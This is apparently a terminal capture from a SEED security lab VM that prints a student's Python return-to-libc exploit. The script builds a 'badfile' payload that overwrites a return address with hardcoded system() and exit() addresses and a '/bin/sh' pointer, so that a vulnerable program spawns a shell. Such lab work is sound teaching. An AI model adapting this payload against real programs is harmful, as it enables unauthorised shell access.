 [11/24/21]seed@VM:~/.../1$ cat exploit.py
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
buf = 0xffffcf60
X = 36 # 0x20 + 4 = 0x24
sh_addr = buf + 40
content[X:X+4] = (sh_addr).to_bytes(4, byteorder='little')
#shell code
content[X+4:X+8] = bytearray(b'/bin/sh\x00')
Y = 28 # 0x18 + 4 = 0x1c
system_addr = 0xf7e12420
content[Y:Y+4] = (system_addr).to_bytes(4, byteorder='little')
Z = 32 # 0x1c + 4 = 0x20
exit_addr = 0xf7e04f80
content[Z:Z+4] = (exit_addr).to_bytes(4, byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
        f.write(content)
[11/24/21]seed@VM:~/.../1$